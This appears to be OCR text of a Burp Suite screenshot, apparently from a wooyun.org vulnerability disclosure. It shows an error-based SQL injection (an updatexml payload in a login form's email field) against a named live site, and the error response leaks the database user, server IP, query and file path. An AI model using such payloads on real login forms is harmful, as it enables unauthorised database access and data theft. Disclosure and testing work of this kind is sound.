 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://vb.vlinkage.com ?
Request
Raw Params Headers Hex
Accept: */*
Origin: http://vb.vlinkage.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 UBrowser/5.0.595.32
Safari/537.36
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
Referer: http://vb.vlinkage.com/passport/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ktabq2tji97cuo9tk6dlelp697
email=1777%40qq.com" or
updatexml(1,concat(0x7e,user()),1)#&password=1
23456
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error
Occurred</h1>
<p>Error Number:
1105</p><p>XPATH syntax error:
'~vlinkage@112.124.104.112'</p><p>SELECT *
FROM user_info WHERE email="1777@qq.com"
or updatexml(1,concat(0x7e,user()),1)#" AND
password="e10adc3949ba59abbe56e057f20f883
e"</p><p>Filename:
/home/www/vbank.vlinkage.com/models/mdl_u
ser.php</p><p>Line Number: 40</p> </div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,778 bytes | 344 millis
www.wooyun.org